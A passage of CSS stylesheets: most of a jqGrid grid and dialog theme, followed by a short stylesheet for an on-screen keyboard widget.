  border-top: 0 none;}
.ui-jqgrid .ui-jqgrid-caption {text-align: left;}
.ui-jqgrid .ui-jqgrid-title { margin: .2em 0 .2em .5em; font-size: .9em; font-style: bold;}
.ui-jqgrid .ui-jqgrid-titlebar-close { position: absolute;top: 50%; width: 19px; margin: -10px 0 0 0; padding: 1px; height:18px; cursor:pointer;}
.ui-jqgrid .ui-jqgrid-titlebar-close span { display: block; margin: 1px; }
.ui-jqgrid .ui-jqgrid-titlebar-close:hover { padding: 0; }
/* header*/
.ui-jqgrid .ui-jqgrid-hdiv {position: relative; margin: 0;padding: 0; overflow-x: hidden; border-left: 0 none !important; 
  border-top : 0 none !important; border-right : 0 none !important;}
.ui-jqgrid .ui-jqgrid-hbox {float: left; padding-right: 20px;}
.ui-jqgrid .ui-jqgrid-htable {table-layout:fixed;margin:0;}
.ui-jqgrid .ui-jqgrid-htable th {height:22px;padding: 0 2px 0 2px;}
.ui-jqgrid .ui-jqgrid-htable th div {overflow: hidden; position:relative; height:17px;}
.ui-th-column, .ui-jqgrid .ui-jqgrid-htable th.ui-th-column {overflow: hidden;white-space: nowrap;text-align:center;border-top : 0 none;border-bottom : 0 none;}
.ui-th-ltr, .ui-jqgrid .ui-jqgrid-htable th.ui-th-ltr {border-left : 0 none;}
.ui-th-rtl, .ui-jqgrid .ui-jqgrid-htable th.ui-th-rtl {border-right : 0 none;}
.ui-first-th-ltr {border-right: 1px solid; }
.ui-first-th-rtl {border-left: 1px solid; }
.ui-jqgrid .ui-th-div-ie {white-space: nowrap; zoom :1; height:17px;}
.ui-jqgrid .ui-jqgrid-resize {height:20px !important;position: relative; cursor :e-resize;display: inline;overflow: hidden;}
.ui-jqgrid .ui-grid-ico-sort {overflow:hidden;position:absolute;display:inline; cursor: pointer !important;}
.ui-jqgrid .ui-icon-asc {margin-top:-3px; height:12px;}
.ui-jqgrid .ui-icon-desc {margin-top:3px;height:12px;}
.ui-jqgrid .ui-i-asc {margin-top:0;height:16px;}
.ui-jqgrid .ui-i-desc {margin-top:0;margin-left:13px;height:16px;}
.ui-jqgrid .ui-jqgrid-sortable {cursor:pointer;}
.ui-jqgrid tr.ui-search-toolbar th { border-top-width: 1px !important; border-top-color: inherit !important; border-top-style: ridge !important }
tr.ui-search-toolbar input {margin: 1px 0 0 0}
tr.ui-search-toolbar select {margin: 1px 0 0 0}
/* body */ 
.ui-jqgrid .ui-jqgrid-bdiv {position: relative; margin: 0; padding:0; overflow: auto; text-align:left; overflow-x : hidden !important; overflow-y:auto;}
.ui-jqgrid .ui-jqgrid-btable {table-layout:fixed; margin:0; outline-style: none; }
.ui-jqgrid tr.jqgrow { outline-style: none; }
.ui-jqgrid tr.jqgroup { outline-style: none; }
.ui-jqgrid tr.jqgrow td {font-weight: normal; overflow: hidden; white-space: pre; height: 22px; padding: 
	0 2px 0 4px;border-bottom-width: 1px; border-bottom-color: inherit; border-bottom-style: solid; font-size: 0.9em; color:#333 !important;}
.ui-jqgrid tr.jqgfirstrow td {padding: 0 2px 0 2px;border-right-width: 1px; border-right-style: solid;}
.ui-jqgrid tr.jqgroup td {font-weight: normal; overflow: hidden; white-space: pre; height: 22px;padding: 0 2px 0 2px;border-bottom-width: 1px; 
  border-bottom-color: inherit; border-bottom-style: solid;}
.ui-jqgrid tr.jqfoot td {font-weight: normal; overflow: hidden; white-space: pre; height: 22px;padding: 0 2px 0 2px;border-bottom-width: 1px; 
  border-bottom-color: inherit; border-bottom-style: solid;}
.ui-jqgrid tr.ui-row-ltr td {text-align:left;border-right-width: 1px; border-right-color: inherit; border-right-style: solid;}
.ui-jqgrid tr.ui-row-rtl td {text-align:right;border-left-width: 1px; border-left-color: inherit; border-left-style: solid; padding-left: 5px;}
.ui-jqgrid td.jqgrid-rownum { padding: 0 2px 0 2px; margin: 0; border: 0 none;}
.ui-jqgrid .ui-jqgrid-resize-mark { width:2px; left:0; background-color:#777; cursor: e-resize; cursor: col-resize; position:absolute; top:0; height:100px; overflow:hidden; display:none; border:0 none; z-index: 99999;}
/* footer */
.ui-jqgrid .ui-jqgrid-sdiv {position: relative; margin: 0;padding: 0; overflow: hidden; border-left: 0 none !important; border-top : 0 none !important; border-right : 0 none !important;}
.ui-jqgrid .ui-jqgrid-ftable {table-layout:fixed; margin-bottom:0;}
.ui-jqgrid tr.footrow td {font-weight: normal; overflow: hidden; white-space:nowrap; height: 21px;padding: 0 2px 0 2px;border-top-width: 1px; 
  border-top-color: inherit; border-top-style: solid; color:#000;}
.ui-jqgrid tr.footrow-ltr td {text-align:left;border-right-width: 1px; border-right-color: inherit; border-right-style: solid;}
.ui-jqgrid tr.footrow-rtl td {text-align:right;border-left-width: 1px; border-left-color: inherit; border-left-style: solid;}
/* Pager*/
.ui-jqgrid .ui-jqgrid-pager { border-left: 0 none !important;border-right: 0 none !important; 
	border-bottom: 0 none !important; margin: 0 !important; padding: 0 !important; position: relative; 
	height: 36px; white-space: nowrap;overflow: hidden;font-size:0.9em;}
.ui-jqgrid .ui-pager-control {position: relative;}
.ui-jqgrid .ui-pg-table {position: relative; padding-bottom:2px; width:auto; margin: 0;}
.ui-jqgrid .ui-pg-table td {font-weight:normal; vertical-align:middle; padding:1px;}
.ui-jqgrid .ui-pg-button  { height:19px !important;}
.ui-jqgrid .ui-pg-button span { display: block; margin: 1px; float:left;}
.ui-jqgrid .ui-pg-button:hover { padding: 0; }
.ui-jqgrid .ui-state-disabled:hover {padding:1px;}
.ui-jqgrid .ui-pg-input { height:27px !important; font-size:.8em; margin-top: 2px; width: 30px;}
.ui-jqgrid .ui-pg-input:focus {
  border-color: #ce8483 !important;
  outline: 0;
  -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(206, 132, 131, .6) !important;
  box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(206, 132, 131, .6)!important;}

.ui-jqgrid .ui-pg-selbox {font-size:.8em; line-height:18px; display:block; height:18px; margin: 0;}
.ui-jqgrid .ui-separator {height: 18px; border-left: 1px solid #ccc ; border-right: 1px solid #ccc ; margin: 1px; float: right;}
.ui-jqgrid .ui-paging-info {font-weight: normal;height:19px; margin-top:3px;margin-right:4px;}
.ui-jqgrid .ui-jqgrid-pager .ui-pg-div {padding:1px 0;float:left;position:relative; color:#333 !important;}
.ui-jqgrid .ui-jqgrid-pager .ui-pg-button { cursor:pointer; }
.ui-jqgrid .ui-jqgrid-pager .ui-pg-div  span.ui-icon {float:left;margin:0 2px;}
.ui-jqgrid td input, .ui-jqgrid td select .ui-jqgrid td textarea { margin: 0;}
.ui-jqgrid td textarea {width:auto;height:auto;}
.ui-jqgrid .ui-jqgrid-toppager {border-left: 0 none !important;border-right: 0 none !important; border-top: 0 none !important; 
	margin: 0 !important; padding: 0 !important; position: relative; height: 25px !important;white-space: nowrap;overflow: hidden;}
.ui-jqgrid .ui-jqgrid-toppager .ui-pg-div {padding:1px 0;float:left;position:relative;}
.ui-jqgrid .ui-jqgrid-toppager .ui-pg-button { cursor:pointer; }
.ui-jqgrid .ui-jqgrid-toppager .ui-pg-div  span.ui-icon {float:left;margin:0 2px;}
/*subgrid*/
.ui-jqgrid .ui-jqgrid-btable .ui-sgcollapsed span {display: block;}
.ui-jqgrid .ui-subgrid {margin:0;padding:0; width:100%;}
.ui-jqgrid .ui-subgrid table {table-layout: fixed;}
.ui-jqgrid .ui-subgrid tr.ui-subtblcell td {height:18px;border-right-width: 1px; border-right-color: inherit; border-right-style: solid;border-bottom-width: 1px; border-bottom-color: inherit; border-bottom-style: solid;}
.ui-jqgrid .ui-subgrid td.subgrid-data {border-top:  0 none !important;}
.ui-jqgrid .ui-subgrid td.subgrid-cell {border-width: 0 0 1px 0;}
.ui-jqgrid .ui-th-subgrid {height:20px;}
/* loading */
.ui-jqgrid .loading {position: absolute; top: 45%;left: 45%;width: auto;z-index:101;padding: 6px; margin: 5px;text-align: center;font-weight: normal;display: none;border-width: 2px !important; font-size:0.9em;}
.ui-jqgrid .jqgrid-overlay {display:none;z-index:100;}
/* IE * html .jqgrid-overlay {width: expression(this.parentNode.offsetWidth+'px');height: expression(this.parentNode.offsetHeight+'px');} */
* .jqgrid-overlay iframe {position:absolute;top:0;left:0;z-index:-1;}
/* IE width: expression(this.parentNode.offsetWidth+'px');height: expression(this.parentNode.offsetHeight+'px');}*/
/* end loading div */
/* toolbar */
.ui-jqgrid .ui-userdata {border-left: 0 none;    border-right: 0 none;	height : 21px;overflow: hidden;	}
/*Modal Window */
.ui-jqdialog { display: none; width: 300px; position: absolute; padding: .2em; font-size:0.9em; overflow:visible;}
.ui-jqdialog .ui-jqdialog-titlebar { padding: .3em .2em; position: relative;  }
.ui-jqdialog .ui-jqdialog-title { margin: .1em 0 .2em; } 
.ui-jqdialog .ui-jqdialog-titlebar-close { position: absolute;  top: 50%; width: 19px; margin: -10px 0 0 0; padding: 1px; height: 18px; cursor:pointer;}

.ui-jqdialog .ui-jqdialog-titlebar-close span { display: block; margin: 1px; }
.ui-jqdialog .ui-jqdialog-titlebar-close:hover, .ui-jqdialog .ui-jqdialog-titlebar-close:focus { padding: 0; }
.ui-jqdialog-content, .ui-jqdialog .ui-jqdialog-content { border: 0; padding: .3em .2em; background: none; height:auto;}
.ui-jqdialog .ui-jqconfirm {padding: .4em 1em; border-width:3px;position:absolute;bottom:10px;right:10px;overflow:visible;display:none;height:80px;width:220px;text-align:center;}
.ui-jqdialog>.ui-resizable-se { bottom: -3px; right: -3px}
.ui-jqgrid>.ui-resizable-se { bottom: -3px; right: -3px }
/* end Modal window*/
/* Form edit */
.ui-jqdialog-content .FormGrid {margin: 0;}
.ui-jqdialog-content .EditTable { width: 100%; margin-bottom:0;}
.ui-jqdialog-content .DelTable { width: 100%; margin-bottom:0;}
.EditTable td input, .EditTable td select, .EditTable td textarea {margin: 0;}
.EditTable td textarea { width:auto; height:auto;}
.ui-jqdialog-content td.EditButton {text-align: right;border-top: 0 none;border-left: 0 none;border-right: 0 none; padding-bottom:5px; padding-top:5px;}
.ui-jqdialog-content td.navButton {text-align: center; border-left: 0 none;border-top: 0 none;border-right: 0 none; padding-bottom:5px; padding-top:5px;}
.ui-jqdialog-content input.FormElement {padding:.3em}
.ui-jqdialog-content select.FormElement {padding:.3em}
.ui-jqdialog-content .data-line {padding-top:.1em;border: 0 none;}

.ui-jqdialog-content .CaptionTD {vertical-align: middle;border: 0 none; padding: 2px;white-space: nowrap;}
.ui-jqdialog-content .DataTD {padding: 2px; border: 0 none; vertical-align: top;}
.ui-jqdialog-content .form-view-data {white-space:pre}
.fm-button { display: inline-block; margin:0 4px 0 0; padding: .4em .5em; text-decoration:none !important; cursor:pointer; position: relative; text-align: center; zoom: 1; }
.fm-button-icon-left { padding-left: 1.9em; }
.fm-button-icon-right { padding-right: 1.9em; }
.fm-button-icon-left .ui-icon { right: auto; left: .2em; margin-left: 0; position: absolute; top: 50%; margin-top: -8px; }
.fm-button-icon-right .ui-icon { left: auto; right: .2em; margin-left: 0; position: absolute; top: 50%; margin-top: -8px;}
#nData, #pData { float: left; margin:3px;padding: 0; width: 15px; }
/* End Eorm edit */
/*.ui-jqgrid .edit-cell {}*/
.ui-jqgrid .selected-row, div.ui-jqgrid .selected-row td {font-style : normal;border-left: 0 none;}
/* inline edit actions button*/
.ui-inline-del.ui-state-hover span, .ui-inline-edit.ui-state-hover span,
.ui-inline-save.ui-state-hover span, .ui-inline-cancel.ui-state-hover span {
    margin: -1px;
}
/* Tree Grid */
.ui-jqgrid .tree-wrap {float: left; position: relative;height: 18px;white-space: nowrap;overflow: hidden;}
.ui-jqgrid .tree-minus {position: absolute; height: 18px; width: 18px; overflow: hidden;}
.ui-jqgrid .tree-plus {position: absolute;	height: 18px; width: 18px;	overflow: hidden;}
.ui-jqgrid .tree-leaf {position: absolute;	height: 18px; width: 18px;overflow: hidden;}
.ui-jqgrid .treeclick {cursor: pointer;}
/* moda dialog */
* iframe.jqm {position:absolute;top:0;left:0;z-index:-1;}
/*	 width: expression(this.parentNode.offsetWidth+'px');height: expression(this.parentNode.offsetHeight+'px');}*/
.ui-jqgrid-dnd tr td {border-right-width: 1px; border-right-color: inherit; border-right-style: solid; height:20px}
/* RTL Support */
.ui-jqgrid .ui-jqgrid-caption-rtl {text-align: right;}
.ui-jqgrid .ui-jqgrid-hbox-rtl {float: right; padding-left: 20px;}
.ui-jqgrid .ui-jqgrid-resize-ltr {float: right;margin: -2px -2px -2px 0;}
.ui-jqgrid .ui-jqgrid-resize-rtl {float: left;margin: -2px 0 -1px -3px;}
.ui-jqgrid .ui-sort-rtl {left:0;}
.ui-jqgrid .tree-wrap-ltr {float: left;}
.ui-jqgrid .tree-wrap-rtl {float: right;}
.ui-jqgrid .ui-ellipsis {-moz-text-overflow:ellipsis;text-overflow:ellipsis;}

/* Toolbar Search Menu */
.ui-search-menu { position: absolute; padding: 2px 5px;}
.ui-jqgrid .ui-search-table { padding: 0; border: 0 none; height:20px; width:100%;}
.ui-jqgrid .ui-search-table .ui-search-oper { width:20px; }
a.g-menu-item, a.soptclass, a.clearsearchclass { cursor: pointer; }
.ui-jqgrid .ui-search-table .ui-search-input>input,
.ui-jqgrid .ui-search-table .ui-search-input>select
{
    display: block;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
} 
.ui-jqgrid .ui-jqgrid-view input,
.ui-jqgrid .ui-jqgrid-view select,
.ui-jqgrid .ui-jqgrid-view textarea,
.ui-jqgrid .ui-jqgrid-view button {
    font-size:0.9em;
}
</file>
<file: css/keyboard_util.css>
table.keyboard {
  /*margin-top: 40px*/
}

table.bg_button {
  color: black;
  font-size: :8pt;
  font-weight: bold;
  margin: 0;
  padding: 2px;
  text-align: center;
  border-spacing: 4px;
  border-collapse: separate;
}

td.bg_button {
  width: 24px;
  height: 22px;
  background-repeat: no-repeat;
  background-position: top left;
  cursor: default
}

td.bg_buttonSmall {
  width: 38px;
  height: 38px;
  /*background: url('../images/kb/new/img-keyboard.png');*/
  background-repeat: no-repeat;
  background-position-x: 2px;
  cursor: default;
  font-family: 'CIBFontSans',Arial, Helvetica, sans-serif, Verdana;;
  font-style: normal;
  text-align: left;
  background-color: #FFFFFF;
  border: 1px solid #2C2A29 !important;
  font-size: 16px;
}

td.brr_button {
  width: 52px;
  height: 22px;
  background-repeat: no-repeat;
  background-position-x: 2px;
  cursor: default;
  vertical-align: top;
  color: #434343;
  padding-top: 0;
  font-size: 12px
}

.lockedColorText {
  color: #999
}

.textoInfo {
  font-family: CIBFontSans, Arial, Helvetica, sans-serif, Verdana;
  background-color: #fff;
  border: black 0 solid;
  color: #000;
  font-size: 8pt;
  font-style: normal;
  font-weight: bold;
  text-align: justify
}

.cursorContrast {
  cursor: pointer;
  cursor: hand
}

.colorContrast1 {
  color: #2C2A29;
  text-align: center;
}

.colorContrast2 {
  color: #2C2A29;
  text-align: center;
  opacity:60%;
}

.colorContrast3 {
  color: #2C2A29;
  text-align: center;
  opacity:40%;
}

#constrastImg {
  width: 107px;
  height: 45px;
  margin-top: 10px;
  margin-left: 4px
}
</file>
